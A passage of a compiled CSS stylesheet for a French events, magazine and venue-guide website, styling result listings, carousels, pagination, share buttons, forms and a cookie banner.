  background-color: #fff; }
  .accueil-mag .resultat-image {
    border: 1px solid #ccc;
    width: 100%; }
  .accueil-mag .resultat-rubrique {
    text-align: left;
    padding: 5px;
    font-size: 12px; }
  .accueil-mag .resultat-titre_mag {
    padding: 5px 5px 2px;
    margin: 6px 0 0;
    color: blue; }
  .accueil-mag .resultat-description, .accueil-mag .resultat-description_ligne {
    height: 50px;
    padding: 5px; }

.article1,
.article2,
.article3,
.article4,
.article5 {
  position: relative;
  background-color: #fff;
  overflow: hidden;
  padding: 0; }
  .article1 .calque,
  .article2 .calque,
  .article3 .calque,
  .article4 .calque,
  .article5 .calque {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 30px;
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 95%, white 40%);
    z-index: 10; }

.article1 {
  margin-bottom: 20px; }

.article2,
.article3 {
  margin-bottom: 20px; }
  @media (min-width: 720px) {
    .article2,
    .article3 {
      margin-bottom: 00px; } }

.article4 {
  margin-bottom: 20px; }

.accueil-agenda {
  background-color: #fff; }

.accueil-guide {
  background-color: #fff; }

.accueil-titre {
  font-family: 'Raleway', sans-serif;
  font-size: 40px;
  line-height: 40px;
  padding-left: 40px;
  color: #f8f8f8; }

.accueil-resultat-agenda {
  float: left;
  width: 50%;
  padding: 10px; }

.accueil-resultat-agenda-image {
  text-align: left; }

.accueil-resultat-agenda-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-rubrique {
      margin-bottom: 15px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-rubrique {
      margin-bottom: 10px; } }

.accueil-resultat-agenda-dates {
  text-align: center;
  font-size: 14px;
  color: red;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-dates {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-dates {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-nom {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-nom {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-titre {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-titre {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-lieu {
  text-align: center;
  font-size: 14px;
  color: #333; }

.accueil-resultat-agenda-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px; }

.accueil-image_agenda {
  border: 1px solid #ccc;
  width: 100%;
  max-width: 250px; }

.resultat-agenda {
  background-color: #fff; }

.lien-rubrique {
  clear: both;
  padding-bottom: 5px;
  text-align: right;
  color: white; }

.accueil-resultat-guide {
  float: left;
  width: 50%;
  padding: 10px; }

.resultat-guide {
  background-color: #fff; }

.accueil-image_guide {
  border: 1px solid #ccc;
  padding: 0;
  margin-right: 20px;
  width: 100%; }

.accueil-resultat-guide-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-rubrique {
      margin-bottom: 10px; } }

.accueil-resultat-guide-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-nom {
      margin-bottom: 10px; } }

.accueil-resultat-guide-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-titre {
      margin-bottom: 10px; } }

.accueil-resultat-guide-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px; }

.btn-zone {
  color: #fff;
  background-color: #bfcd35;
  text-decoration: none; }
  .btn-zone:focus, .btn-zone:hover, .btn-zone:active {
    color: #fff;
    background-color: #9aa629;
    text-decoration: none; }
  .btn-zone:visited {
    color: #fff;
    background-color: #bfcd35;
    text-decoration: none; }

/*	--	erreur404  --  */
.erreur {
  text-align: center;
  padding: 40px 0; }

/*  --  Fil d'Ariane  --  */
.fildariane {
  margin: 10px 5px;
  padding: 0 0 3px;
  border-bottom: 1px solid #ccc;
  font-size: 11px;
  text-transform: uppercase;
  color: #666; }
  @media (min-width: 480px) {
    .fildariane {
      margin: 10px; } }
  .fildariane a {
    color: #c00;
    text-decoration: none; }
    .fildariane a:hover {
      color: #666;
      text-decoration: underline; }

.fildariane-divider {
  padding: 0 5px;
  color: #ccc; }

.bloc {
  margin: 14px 0;
  background-color: white; }
  .bloc a {
    color: #c00;
    text-decoration: none; }
    .bloc a:focus, .bloc a:hover, .bloc a:active {
      color: #c00;
      text-decoration: underline; }
    .bloc a:visited {
      color: #c00;
      text-decoration: none; }

.bloc-titre-group {
  margin: 15px 0 25px; }
  @media (min-width: 480px) {
    .bloc-titre-group {
      margin: 20px 0 40px; } }

.bloc-titre {
  margin: 0;
  font-size: 2em;
  line-height: 1.2em;
  color: #333;
  font-weight: bold; }
  @media (min-width: 480px) {
    .bloc-titre {
      font-size: 2em; } }

.bloc-soustitre {
  margin: 0;
  padding: 4px 0 0;
  font-size: 1.5em;
  line-height: 1.1em;
  color: #666; }
  @media (min-width: 480px) {
    .bloc-soustitre {
      padding: 8px 0 0; } }

.bloc-surtitre {
  margin: 0 0 4px;
  padding: 0;
  text-align: right;
  font-size: 0.85em;
  color: #bfcd35;
  font-style: italic; }

.bloc-chapo {
  margin: 5px 0 0;
  padding: 0;
  text-align: left;
  font-size: 1.2em;
  color: #333; }

.bloc-texte {
  margin: 15px 0 0;
  padding: 0;
  text-align: justify;
  font-size: 1em;
  color: #333; }
  .bloc-texte img {
    max-width: 100%; }
  .bloc-texte h4 {
    margin: 20px 0 5px;
    padding: 0;
    text-align: left;
    font-size: 1.2em;
    color: #333;
    font-weight: bold;
    clear: both; }
  @media (min-width: 480px) {
    .bloc-texte h4,
    .bloc-texte p,
    .bloc-texte ul,
    .bloc-texte ol,
    .bloc-texte table,
    .bloc-texte blockquote {
      margin-left: 14%; }
    .bloc-texte table {
      width: 86%; } }
  @media (min-width: 720px) {
    .bloc-texte table {
      margin-left: 19%;
      margin-right: 5%;
      width: 76%; } }
  .bloc-texte th {
    text-align: center; }
  .bloc-texte blockquote {
    margin: 0 0 10px;
    padding: 0 20px;
    font-size: 1em; }
    .bloc-texte blockquote p {
      margin: 10px 0 0;
      font-style: italic; }
      .bloc-texte blockquote p:first {
        margin: 0; }
    .bloc-texte blockquote .signature {
      margin-top: 0;
      text-align: right;
      font-size: 0.9em;
      color: #707070; }
  .bloc-texte a.btn {
    font-size: 1em;
    color: #fff;
    text-decoration: none; }
    .bloc-texte a.btn:focus, .bloc-texte a.btn:hover, .bloc-texte a.btn:active {
      color: #fff;
      text-decoration: none; }
    .bloc-texte a.btn:visited {
      color: #fff;
      text-decoration: none; }
  .bloc-texte a.btn-default {
    color: #3333cc;
    text-decoration: none; }
    .bloc-texte a.btn-default:focus, .bloc-texte a.btn-default:hover, .bloc-texte a.btn-default:active {
      color: #3333cc;
      text-decoration: none; }
    .bloc-texte a.btn-default:visited {
      color: #3333cc;
      text-decoration: none; }
  .bloc-texte a.lien {
    color: #333;
    text-decoration: underline; }
    .bloc-texte a.lien:focus, .bloc-texte a.lien:hover, .bloc-texte a.lien:active {
      color: #707070;
      text-decoration: underline; }
    .bloc-texte a.lien:visited {
      color: #333;
      text-decoration: underline; }
  .bloc-texte .info {
    font-style: italic; }

.bloc-form {
  margin: 20px 0 0; }

.bloc-notes {
  background-color: #f8f8f8;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 6px 1% 0;
  margin: 10px 0;
  text-align: left;
  font-size: 0.9em;
  color: #666;
  width: 47%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word; }
  @media (min-width: 480px) {
    .bloc-notes {
      width: 40%; } }

.bloc-notes_gauche {
  float: left; }
  @media (min-width: 480px) {
    .bloc-notes_gauche {
      margin-left: 14%; } }

.bloc-notes_droite {
  float: right;
  text-align: right; }

.bloc-web-logo {
  padding-bottom: 5px;
  padding-right: 3px; }

.bloc-handi,
.bloc-web,
.bloc-tel,
.bloc-adresse,
.bloc-maps {
  margin: 0 0 10px; }

@media (min-width: 480px) {
  .bloc-handi,
  .bloc-web,
  .bloc-resa {
    margin-left: 14%; } }

.bloc-tel,
.bloc-adresse,
.bloc-maps {
  text-align: right; }

.bloc-resa a {
  margin: 0 10px 10px;
  display: inline-block;
  padding: 5px 15px;
  color: white;
  background-color: #900;
  text-decoration: none; }
  .bloc-resa a:focus, .bloc-resa a:hover, .bloc-resa a:active {
    color: white;
    background-color: #c00;
    text-decoration: none; }
  .bloc-resa a:visited {
    color: white;
    background-color: #900;
    text-decoration: none; }

.bloc-focus {
  margin: 10px 0;
  border: 1px solid #eee;
  padding: 0 10px; }
  .bloc-focus h4 {
    font-size: 1.2em;
    line-height: 1.2em; }

.bloc-parent,
.bloc-enfants,
.bloc-programmation,
.bloc-focus {
  margin: 10px 0; }
  @media (min-width: 480px) {
    .bloc-parent,
    .bloc-enfants,
    .bloc-programmation,
    .bloc-focus {
      margin-left: 14%; } }

.bloc-enfants-item:before {
  content: ' - '; }

.bloc-pied {
  margin: 10px 0;
  width: 100%;
  font-size: 0.9em;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word; }

@media (min-width: 480px) {
  .bloc-pied_gauche {
    margin-left: 14%; } }

.bloc-pied_droite {
  text-align: right; }

.bloc-signature {
  margin: 10px 0 20px;
  text-align: right;
  font-size: 0.9em;
  color: #444; }

.bloc-dates {
  margin: 0 0 20px;
  text-align: right;
  font-size: 0.75em;
  color: #666;
  font-style: italic; }

.bloc-collaborateur {
  margin: 0 0 10px;
  text-align: right; }
  .bloc-collaborateur a {
    color: #c00;
    text-decoration: none; }
    .bloc-collaborateur a:focus, .bloc-collaborateur a:hover, .bloc-collaborateur a:active {
      color: #c00;
      text-decoration: none; }
    .bloc-collaborateur a:visited {
      color: #c00;
      text-decoration: none; }

.bloc-hashtags {
  margin: 0 0 10px; }
  .bloc-hashtags .hashtag {
    display: inline-block;
    padding: 3px 10px;
    font-size: 12px;
    line-height: 12px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    color: white;
    background-color: #ccc; }

.agenda-date,
.agenda-periode {
  text-align: left;
  font-size: 1em;
  color: #c00; }

.agenda-date:before,
.agenda-periode:before {
  content: "> ";
  text-align: left;
  font-weight: normal;
  font-style: normal;
  text-decoration: none; }

/*	carousel */
.carousel {
  border: 1px solid #ccc;
  background-color: #eee; }
  .carousel.carousel-guide {
    border-left: 0;
    margin-left: -15px;
    border-right: 0;
    margin-right: -15px; }
    @media (min-width: 720px) {
      .carousel.carousel-guide {
        margin-left: -25px;
        border-right: 1px solid #ccc;
        margin-right: 0; } }
  .carousel img {
    width: 100%; }

.carousel-left {
  float: left;
  margin-right: 4%;
  margin-bottom: 5px;
  max-width: 48%; }

.carousel-right {
  float: right;
  margin-left: 4%;
  margin-bottom: 5px;
  max-width: 48%; }

.carousel-indicators {
  top: 3px;
  right: 5px;
  bottom: auto;
  left: auto;
  margin: 0;
  padding: 0;
  width: auto; }
  @media (min-width: 480px) {
    .carousel-indicators {
      top: 6px;
      right: 15px; } }
  @media (min-width: 720px) {
    .carousel-indicators {
      top: 10px;
      right: 25px; } }

.carousel-caption {
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: left;
  height: 26px;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .carousel-caption {
      height: 28px; } }
  @media (min-width: 720px) {
    .carousel-caption {
      height: 30px; } }

.carousel-texte {
  margin: 0;
  padding-left: 5px;
  font-size: 11px; }
  @media (min-width: 480px) {
    .carousel-texte {
      padding-left: 10px;
      font-size: 12px; } }
  @media (min-width: 720px) {
    .carousel-texte {
      padding-left: 15px;
      font-size: 13px; } }

.carousel-copyright {
  margin: -8px 0 0;
  padding-right: 5px;
  text-align: right;
  font-style: italic;
  font-size: 10px; }
  @media (min-width: 480px) {
    .carousel-copyright {
      margin: -10px 0 0;
      padding-right: 10px;
      font-size: 11px; } }
  @media (min-width: 720px) {
    .carousel-copyright {
      margin: -4px 0 0;
      padding-right: 15px;
      font-size: 12px; } }

.resultat {
  _padding: 5px;
  border-bottom: 2px solid #bfcd35; }
  .resultat.curseur {
    cursor: pointer; }
  .resultat:hover {
    background-color: #eeeeee; }
  .resultat .col-xs-6 {
    padding-left: 10px;
    padding-right: 10px; }

.resultat_noborder {
  border: 0; }

.resultat-reponses {
  padding: 8px 3px 3px;
  border-bottom: 2px solid #bfcd35;
  text-align: right;
  font-size: 0.75em;
  color: #666666; }

.resultat-noreponses {
  font-size: 3px; }

.resultat-image_agenda, .resultat-image_mag,
.resultat-image_guide {
  float: left;
  border: 1px solid #ccc; }

.resultat-image_agenda {
  margin: 0 20px 10px 0;
  width: 30%;
  max-width: 75px; }
  @media (min-width: 480px) {
    .resultat-image_agenda {
      margin: -10px 20px 10px; } }
  @media (min-width: 720px) {
    .resultat-image_agenda {
      margin: -20px 30px 10px;
      max-width: 90px; } }

.resultat-image_mag,
.resultat-image_guide {
  margin: 3px 20px 10px 0;
  width: 33%;
  max-width: 194px; }

.resultat-image_mag {
  margin-top: -3px; }

@media (min-width: 480px) {
  .resultat-image_guide {
    margin-top: -10px; } }

.resultat-image-grande {
  margin: 2px 0 10px;
  width: 100%;
  border: 1px solid #ccc; }

.resultat-rubrique {
  margin: 0;
  padding: 8px 0 0;
  font-size: 0.85em;
  line-height: 1em;
  color: #999;
  text-align: right;
  font-style: italic; }

.resultat-header {
  height: 55px; }
  @media (min-width: 480px) {
    .resultat-header {
      margin-left: 20%;
      height: auto; } }
  @media (min-width: 720px) {
    .resultat-header {
      margin-left: 30%; } }

.resultat-titre {
  margin: 0;
  padding-bottom: 8px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold; }

.resultat-titre_mag {
  margin: 0;
  padding-bottom: 15px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold; }
  @media (min-width: 480px) {
    .resultat-titre_mag {
      margin-left: 20%; } }

.resultat-soustitre {
  display: none; }
  @media (min-width: 480px) {
    .resultat-soustitre {
      display: block;
      margin: 0;
      padding: 0 0 10px;
      font-size: 0.9em;
      line-height: 1.2em;
      color: #333; } }

.resultat-resa {
  /* Stuff we saw before */
  position: absolute;
  right: 15px;
  bottom: 10px; }
  .resultat-resa a {
    display: inline-block;
    padding: 4px 5px 2px;
    border: 1px solid #ddd;
    color: #666;
    background-color: #ddd;
    text-decoration: none;
    font-size: 11px;
    line-height: 12px; }
    .resultat-resa a:focus, .resultat-resa a:hover, .resultat-resa a:active {
      color: #eee;
      background-color: #999;
      text-decoration: none; }
    .resultat-resa a:visited {
      color: #666;
      background-color: #ddd;
      text-decoration: none; }

.resultat-dates {
  padding-top: 4px;
  font-size: 0.9em;
  line-height: 1.2em;
  color: #c40054;
  margin-left: 10%; }
  @media (min-width: 480px) {
    .resultat-dates {
      margin-left: 15%; } }
  @media (min-width: 720px) {
    .resultat-dates {
      margin-left: 25%; } }

.resultat-commune {
  margin-bottom: 6px;
  font-size: 0.9em;
  line-height: 1.3em; }
  @media (min-width: 480px) {
    .resultat-commune {
      margin-left: 20%; } }
  @media (min-width: 720px) {
    .resultat-commune {
      margin-left: 30%; } }

.resultat-description, .resultat-description_ligne {
  margin-bottom: 6px; }

@media (min-width: 480px) {
  .resultat-description_ligne {
    margin-left: 20%; } }

.resultat-publication {
  margin-top: 6px;
  margin-bottom: 0;
  text-align: right;
  font-size: 0.75em;
  color: #ccc;
  font-style: italic; }

.resultat-noreponse {
  padding: 30px 0;
  text-align: center; }

/* Spécifique Agenda Accueil */
.resultat-mur {
  padding: 4px 2px; }

.mur-image {
  padding-left: 2px;
  padding-right: 2px; }
  .mur-image img {
    width: 100%;
    padding: 2px;
    border: 2px solid #eee; }
    .mur-image img:hover {
      border: 2px solid #c40054; }

.recherche-reponses {
  color: white;
  padding: 3px 10px; }

.recherche-reponses-magazine {
  background-color: #8d207c; }

.recherche-reponses-agenda {
  background-color: #c40054; }

.recherche-reponses-guide {
  background-color: #286065; }

.recherche-lien {
  text-align: right;
  padding: 3px 10px; }

.recherche-lien-magazine a {
  color: #8d207c;
  text-decoration: none; }
  .recherche-lien-magazine a:focus, .recherche-lien-magazine a:hover, .recherche-lien-magazine a:active {
    color: #781b6a;
    text-decoration: none; }
  .recherche-lien-magazine a:visited {
    color: #8d207c;
    text-decoration: none; }

.recherche-lien-agenda a {
  color: #c40054;
  text-decoration: none; }
  .recherche-lien-agenda a:focus, .recherche-lien-agenda a:hover, .recherche-lien-agenda a:active {
    color: #ab0049;
    text-decoration: none; }
  .recherche-lien-agenda a:visited {
    color: #c40054;
    text-decoration: none; }

.recherche-lien-guide a {
  color: #286065;
  text-decoration: none; }
  .recherche-lien-guide a:focus, .recherche-lien-guide a:hover, .recherche-lien-guide a:active {
    color: #214f53;
    text-decoration: none; }
  .recherche-lien-guide a:visited {
    color: #286065;
    text-decoration: none; }

.ssrub-colonne {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  margin-top: 10px; }
  .ssrub-colonne ul {
    padding-left: 0; }
    .ssrub-colonne ul li {
      list-style: none;
      text-align: center; }
      .ssrub-colonne ul li a {
        font-size: 13px;
        line-height: 25px;
        color: #999;
        text-decoration: none; }
        .ssrub-colonne ul li a:focus, .ssrub-colonne ul li a:hover, .ssrub-colonne ul li a:active {
          color: #666;
          text-decoration: none; }
        .ssrub-colonne ul li a:visited {
          color: #999;
          text-decoration: none; }

.div-pagination {
  padding-top: 15px;
  text-align: center; }

.pagination {
  margin: 0 0 20px; }
  .pagination li a,
  .pagination li span {
    padding: 4px 7px;
    font-size: 12px; }
    @media (min-width: 720px) {
      .pagination li a,
      .pagination li span {
        padding: 5px 7px;
        font-size: 13px; } }
  .pagination li a {
    color: #bfcd35; }
    .pagination li a:hover {
      background-color: #879124;
      border-color: #879124;
      color: #fff; }
  .pagination li.active span {
    background-color: #bfcd35;
    border-color: #bfcd35;
    color: #fff; }
    .pagination li.active span:hover {
      background-color: #879124;
      border-color: #879124;
      color: #fff; }
  .pagination li.disabled span {
    color: #ddd; }

.pager {
  margin: 0 0 20px; }
  .pager li > a {
    display: inline-block;
    padding: 10px 25px;
    border: 1px solid #bfcd35;
    color: #bfcd35;
    background-color: white;
    text-decoration: none; }
    .pager li > a:focus, .pager li > a:hover, .pager li > a:active {
      color: white;
      background-color: #bfcd35;
      text-decoration: none; }
    .pager li > a:visited {
      color: #bfcd35;
      background-color: white;
      text-decoration: none; }
  .pager .previous > a {
    margin-left: 30px; }
  .pager .next > a {
    margin-right: 30px; }

/* ----  PHOTO  ---- */
.photo {
  min-height: 30px; }

.photo-image {
  float: left;
  margin-bottom: 0;
  border: 1px solid #ccc;
  padding: 3px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.photo-supp {
  float: right;
  display: block; }

.photo-infos table {
  width: 100%;
  font-size: 12px; }

.photo-infos td {
  padding: 2px 5px; }

.photo-infos-label {
  width: 20%;
  text-align: right;
  color: #999; }

.photo-infos-donnees {
  width: 80%; }
  .photo-infos-donnees .form-control,
  .photo-infos-donnees .form-valeur,
  .photo-infos-donnees .btn {
    height: 21px !important;
    min-height: 21px;
    padding: 3px 6px;
    font-size: 12px;
    line-height: 14px; }
  .photo-infos-donnees .form-valeur {
    width: 100%;
    display: inline-block; }

.photo_gauche {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px; }

.photo_centre {
  margin: 0 auto;
  margin-bottom: 10px;
  text-align: center;
  max-width: 100%; }
  .photo_centre .photo-legende,
  .photo_centre .photo-copy {
    text-align: center; }

.photo_droite {
  float: right;
  margin-left: 15px;
  margin-bottom: 10px; }
  .photo_droite .photo-legende,
  .photo_droite .photo-copy {
    text-align: right; }

.photo-legende,
.photo-copy {
  font-size: 12px;
  line-height: 14px;
  color: #999; }

.photo-copy {
  font-style: italic; }

.image-conteneur {
  height: 100%;
  margin-top: -2px;
  position: relative;
  max-width: 40%; }

.image-conteneur img {
  max-width: 100%;
  padding: 2px;
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: white; }

/* ----  VIDEO  ---- */
.video-conteneur {
  margin-bottom: 10px;
  padding: 3px;
  height: 0;
  overflow: hidden;
  position: relative;
  margin-left: 0;
  width: 98%;
  /*
  @media (min-width: 480px) {
    margin-left: 14%;
    width: 84%;
  }
*/ }
  @media (min-width: 480px) {
    .video-conteneur {
      margin-left: 14%;
      width: 84%; } }
  .video-conteneur.video-youtube {
    padding-bottom: 53%;
    /*    @media (min-width: 480px) {
      padding-bottom: 43%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-youtube {
        padding-bottom: 43%; } }
  .video-conteneur.video-dailymotion {
    padding-bottom: 55%;
    /*    @media (min-width: 480px) {
      padding-bottom: 44.5%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-dailymotion {
        padding-bottom: 44.5%; } }
  .video-conteneur.video-vimeo {
    padding-bottom: 55%;
    /*    @media (min-width: 480px) {
      padding-bottom: 44.5%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-vimeo {
        padding-bottom: 44.5%; } }
  .video-conteneur iframe,
  .video-conteneur embed,
  .video-conteneur object {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0; }

.news-inscription {
  /*	float: left;*/
  text-align: center;
  width: 100%;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .news-inscription {
      float: left;
      width: 48%; } }
  @media (min-width: 720px) {
    .news-inscription {
      width: 60%; } }
  .news-inscription input,
  .news-inscription button {
    height: 32px; }
  .news-inscription .form-control {
    border-color: #999; }
  .news-inscription .btn-default {
    border-color: #999;
    color: #999;
    background-color: #404040; }
    .news-inscription .btn-default:hover {
      background-color: #fff;
      color: #333; }

.news-inscription-texte {
  font-variant: small-caps;
  /*	text-transform: uppercase;*/
  padding-bottom: 5px; }

.reso-sociaux {
  /*	float: left;*/
  text-align: center;
  width: 100%;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .reso-sociaux {
      float: right;
      text-align: center;
      width: 48%; } }
  @media (min-width: 720px) {
    .reso-sociaux {
      width: 35%; } }
  .reso-sociaux ul {
    padding-left: 0; }
  .reso-sociaux li {
    display: inline-block;
    line-height: 32px;
    padding: 0 6px; }
    .reso-sociaux li a {
      background-color: #fff;
      color: #333;
      display: inline-block;
      width: 32px;
      height: 32px;
      border: 2px solid #fff;
      text-align: center;
      font-size: 22px;
      -webkit-border-radius: 16px;
      -moz-border-radius: 16px;
      border-radius: 16px;
      -webkit-transition-duration: 0.3s;
      transition-duration: 0.3s; }
      .reso-sociaux li a:hover {
        background-color: #333;
        color: #fff; }

.reso-sociaux-texte {
  font-variant: small-caps;
  padding-bottom: 5px; }

/* Barre Actions */
.barre-actions {
  margin: 0 0 10px;
  border-top: 1px solid #f8f8f8;
  border-bottom: 1px solid #f8f8f8;
  text-align: right; }
  @media (min-width: 480px) {
    .barre-actions {
      margin: 0 0 20px; } }

/* Boutons de partage */
.action {
  margin: 0 0 0 6px;
  display: inline-block;
  padding: 3px 10px;
  font-size: 15px; }

a.action-ico {
  color: white;
  background-color: #bfcd35;
  text-decoration: none; }
  a.action-ico:focus, a.action-ico:hover, a.action-ico:active {
    color: #eee;
    background-color: #9aa629;
    text-decoration: none; }
  a.action-ico:visited {
    color: white;
    background-color: #bfcd35;
    text-decoration: none; }

.action-left {
  float: left; }

a.action-fb {
  color: white;
  background-color: #3b5998;
  text-decoration: none; }
  a.action-fb:focus, a.action-fb:hover, a.action-fb:active {
    color: #eee;
    background-color: #2d4373;
    text-decoration: none; }
  a.action-fb:visited {
    color: white;
    background-color: #3b5998;
    text-decoration: none; }

a.action-tw {
  color: white;
  background-color: #1da1f2;
  text-decoration: none; }
  a.action-tw:focus, a.action-tw:hover, a.action-tw:active {
    color: #eee;
    background-color: #0c85d0;
    text-decoration: none; }
  a.action-tw:visited {
    color: white;
    background-color: #1da1f2;
    text-decoration: none; }

a.action-gp {
  color: white;
  background-color: #d6492f;
  text-decoration: none; }
  a.action-gp:focus, a.action-gp:hover, a.action-gp:active {
    color: #eee;
    background-color: #af3923;
    text-decoration: none; }
  a.action-gp:visited {
    color: white;
    background-color: #d6492f;
    text-decoration: none; }

a.action-pi {
  color: white;
  background-color: #bd081c;
  text-decoration: none; }
  a.action-pi:focus, a.action-pi:hover, a.action-pi:active {
    color: #eee;
    background-color: #8c0615;
    text-decoration: none; }
  a.action-pi:visited {
    color: white;
    background-color: #bd081c;
    text-decoration: none; }

/*

._action-btn,
._action-ico {
	float: left;
}


._action-ico {
	margin: 0 6px 0 0;
	@include btn( 3px 10px, 1px solid #fff);
	@include font(0.8em);
}


._color-fb { color: #3b5998; }
._color-tw { color: #1da1f2; }
._color-gp { color: #d6492f; }
._color-pi { color: #bd081c; }
*/
.agenda h2 {
  font-size: 16px;
  text-transform: uppercase; }

.agenda-evt {
  padding-top: 10px;
  border-bottom: 1px solid #999; }
  .agenda-evt:before, .agenda-evt:after {
    content: " ";
    display: table; }
  .agenda-evt:after {
    clear: both; }
  .agenda-evt.curseur {
    cursor: pointer; }
    .agenda-evt.curseur:hover {
      background-color: #e8e8e8; }
  .agenda-evt .resultat-agenda {
    padding-top: 0;
    padding-left: 5px;
    color: #900; }
  .agenda-evt .resultat-titre {
    margin: 5px;
    padding-left: 15px;
    font-size: 1.05em;
    color: #333; }
  .agenda-evt .resultat-image {
    width: 30%;
    padding-right: 5px; }
  .agenda-evt .resultat-texte {
    padding-top: 5px;
    font-size: 0.9em;
    color: #333; }

.saisie-etape {
  margin-bottom: 20px;
  display: block;
  padding: 3px;
  border: 1px solid #999;
  text-align: center;
  font-size: 12px;
  color: #999;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  @media (min-width: 480px) {
    .saisie-etape {
      font-size: 13px; } }
  @media (min-width: 720px) {
    .saisie-etape {
      font-size: 14px; } }
  .saisie-etape.is-clickable {
    cursor: pointer; }
  .saisie-etape.is-clickable:hover, .saisie-etape.is-active {
    border: 1px solid #bfcd35;
    background-color: #bfcd35;
    color: #333; }

.saisie-etape-titre {
  font-size: 20px;
  line-height: 30px;
  font-weight: bold; }

.saisie-structures {
  color: #333333;
  background-color: whitesmoke;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 10px;
  word-break: break-all;
  word-wrap: break-word; }
  .saisie-structures label {
    margin-left: 25px;
    font-weight: bold; }

.double-gauche,
.double-droite {
  width: 100%;
  padding-bottom: 20px; }

@media (min-width: 720px) {
  .double-gauche,
  .double-droite {
    width: 50%;
    float: left;
    padding-bottom: 20px; }
  .double-gauche {
    padding-right: 15px; }
  .double-droite {
    padding-left: 15px; } }

.labels-table {
  width: 300px; }
  @media (min-width: 480px) {
    .labels-table {
      margin-left: 20%; } }

.label-image {
  width: 55px;
  padding: 3px 15px 3px 0; }

.label-image img {
  border: 1px solid #ccc; }

.label-titre {
  width: 230px; }

.label-supp {
  width: 15px;
  color: red; }

.membre-action-page {
  display: inline-block;
  float: left;
  width: 33%;
  padding: 3%;
  text-align: center; }
  .membre-action-page:hover {
    color: red; }

/*




.saisie {
	.label-valeur {
		font-weight: normal;
	}
}


.saisie-radio {
	margin: 2px 0 10px 20px;
}

.saisie-zone {
	margin: 10px 0;
	padding: 10px;
	padding-bottom: 5px;

	border: 1px solid rgb(204, 204, 204);
	border-radius: 4px;

	background-color: rgb(245, 245, 245);

	color: rgb(51, 51, 51);

	word-break: break-all;
	word-wrap: break-word;

	label {
		color: #999;
		font-weight: normal;
	}
	.row {
		background-color: rgb(245, 245, 245);
		margin: 0 10px;
	}
}
.saisie-zone-supp {
	margin-top: -7px;
	text-align: right;
	color: #f00;
}

.saisie-labels { margin: 0 0 10px; }

.saisie-labels-visuel { text-align: center; }

.saisie-labels-nom { padding-top: 11px; }

.saisie-labels-action { padding-top: 9px; }

.saisie-action_supp {
	color: red;
	&:hover,
	&:focus {
		color: red;
	}
}

.saisie-structures input {
	margin: 2px 0 0;
}

.saisie-refus-motif {
	margin-top: 10px;
	margin-left: 10px;

	border-left: 1px solid #c00;
	padding-left: 10px;
}

*/
.autoris-cookie {
  /* Stuff we saw before */
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 10px;
  text-align: center;
  color: white;
  background-color: rgba(151, 151, 151, 0.9); }
  .autoris-cookie a {
    color: blue;
    text-decoration: none; }
    .autoris-cookie a:focus, .autoris-cookie a:hover, .autoris-cookie a:active {
      color: blue;
      text-decoration: underline; }
    .autoris-cookie a:visited {
      color: blue;
      text-decoration: none; }
  .autoris-cookie .close {
    opacity: 0.8;
    text-shadow: none;
    display: inline-block;
    padding: 4px 10px;
    border: 1px solid #bfcd35;
    color: #bfcd35;
    background-color: #333;
    text-decoration: none;
    font-style: 18px; }
